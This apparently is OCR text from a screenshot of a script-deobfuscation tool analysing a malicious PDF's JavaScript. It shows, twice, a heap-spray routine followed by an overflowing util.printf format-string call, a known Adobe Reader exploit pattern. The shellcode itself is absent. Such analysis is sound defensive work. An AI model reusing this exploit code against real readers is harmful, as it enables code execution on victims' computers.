 Form3
Functions
func_1 = main
global_script
Still very messy this is a hard task
Manually Refactor Again
Use Original Text
Apply OverRides
Clear OverRides
Save & Exit
LocalArgs NewN
v0 = sccs
v1 = bgbl
v2 = slspc
v3 = fblk
v4 = blk
v5 = mmy
v6 = nm
var bgbl = unescape("%u0A0A" + "%u0A0A");
var slspc = 20 + sccs.length;
while (bgbl.length < slspc) bgbl += bgbl;
var fblk = bgbl.substring(0, slspc);
var blk = bgbl.substring(0, bgbl.length -
slspc);
while (blk.length + slspc < 0x60000) blk =
blk + blk + fblk;
var mmy = new Array();
for (i = 0; i < 1200; i++) {
mmy[i] = blk + sccs
}
var nm = 12;
for (i = 0; i < 18; i++) {
nm = nm + "9";
}
for (i = 0; i < 276; i++) {
nm = nm + "8";
}
util.printf(unescape("" + "%" +
"25%34%35%30%30%30%66"), nm);
var v1 = unescape("%u0A0A" + "%u0A0A");
var v2 = 20 + v0.length;
while (v1.length < v2) v1 += v1;
var v3 = v1.substring(0, v2);
var v4 = v1.substring(0, v1.length -
v2);
while (v4.length + v2 < 0x60000) v4 =
v4 + v4 + v3;
var v5 = new Array();
for (i = 0; i < 1200; i++) {
v5[i] = v4 + v0
}
var v6 = 12;
for (i = 0; i < 18; i++) {
v6 = v6 + "9";
}
for (i = 0; i < 276; i++) {
v6 = v6 + "8";
}
util.printf(unescape("" + "%" +
"25%34%35%30%30%30%66"), v6);